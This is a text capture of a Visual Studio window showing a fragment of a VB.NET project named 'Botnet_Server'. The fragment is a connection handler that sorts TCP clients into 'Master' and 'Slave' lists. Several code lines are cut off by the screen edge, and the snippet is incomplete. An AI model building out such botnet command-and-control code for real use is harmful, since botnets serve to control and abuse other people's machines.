 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Form1.vb* Form1.vb [Design]*
Botnet_Server Form1 Pre_Client_Handler
Server Explorer
Toolbox
126 If Not Slave.Contains(CLient) Then
127 Slave.Add(CLient)
128 Try
129 For Each Client1 As TcpClient In Master
130 If echolist.Contains(Client1.Client.RemoteEndPoint.ToString) T
131 send2Client(Client1.Client.RemoteEndPoint.ToString, "[" +
132 End If
133 Next
134 Catch ex As Exception
135
136 End Try
137 Slave_Handler(CLient.Client.RemoteEndPoint.ToString)
138 End If
139 Else
140
141 ' Dim IPV4 As String() = CLient.Client.RemoteEndPoint.ToString.Split(":")
142 ' BlockedIPS.Add(IPV4(0))
143
144 End If
145 End Using
146 Catch ex As Exception
147
148 End Try
149 Return True
150 End Function
151 End Class
152
133 %
Output
Show output from: Debug
Solution Explorer
Search Solution Explorer (Ctrl+;
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 140 Col 21 Ch 21 INS Add to Source Control